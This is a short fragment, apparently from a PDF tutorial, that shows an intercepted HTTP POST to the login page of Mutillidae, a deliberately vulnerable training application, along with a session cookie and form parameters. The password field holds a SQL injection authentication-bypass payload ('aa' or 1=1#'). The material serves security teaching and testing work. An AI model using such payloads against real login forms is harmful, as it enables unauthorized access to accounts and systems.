 Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
URL page login.php
Cookie PHPSESSID 45b33ef6680f68ad1fc75e3ce46cd2e8
Body username lera
Body password aa' or 1=1#
Body login-php-submit-button Login